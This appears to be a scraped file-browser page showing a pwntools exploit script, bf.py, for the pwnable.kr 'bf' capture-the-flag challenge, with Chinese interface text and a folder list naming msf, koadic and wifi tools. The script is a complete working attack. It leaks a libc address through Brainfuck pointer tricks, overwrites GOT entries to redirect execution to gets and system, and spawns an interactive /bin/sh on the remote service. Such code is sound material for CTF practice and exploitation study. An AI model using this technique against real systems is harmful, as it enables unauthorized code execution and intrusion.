 folders.sh
CVE
from pwn import *
context(os='linux', arch='i386', log_level='info')
DEBUG = 0
if DEBUG:
    p = process('./bf')
    so = ELF('/lib32/libc.so.6')
else:
    p = remote('pwnable.kr', 9001)
    so = ELF('./bf_libc.so')
ins =  0x88 * '<' + '.>.>.>.>'   # get puts_addr
ins += 0x14 * '>' + ',>,>,>,>'   # change putchar_got to main
ins += 0x8  * '<' + ',>,>,>,>'   # change memset_got to gets
ins += 0x20 * '<' + ',>,>,>,>'   # change fgets_got to system
ins += '.'  # return to main
# print ins
p.recvuntil('[ ]\n')
p.sendline(ins)
leak1 = p.recv(1)
leak = leak1 + p.recv(3)
puts_addr = u32(leak)
print (puts_addr)
log.info('puts_addr = ' + hex(puts_addr))
gets_addr = puts_addr + (so.symbols['gets'] - so.symbols['puts'])
log.info('gets_addr = ' + hex(gets_addr))
system_addr = puts_addr + (so.symbols['system'] - so.symbols['puts'])
log.info('system_addr = ' + hex(system_addr))
main_addr = 0x8048671
shellcode = p32(main_addr) + p32(gets_addr) + p32(system_addr) + '/bin/sh\x00'
p.sendline(shellcode)
p.interactive()
大小 已修改
7.7 KB Feb 3 日
bf.py 1.0 KB 05:06
Feb 3 日
5 日
2.4 MB 05:05
1.0 KB 05:07
选中了"bf.py" (1.0 KB)
msf
koadic
pwn
pwnpw
pwnable
ctf
wifi
wifi.py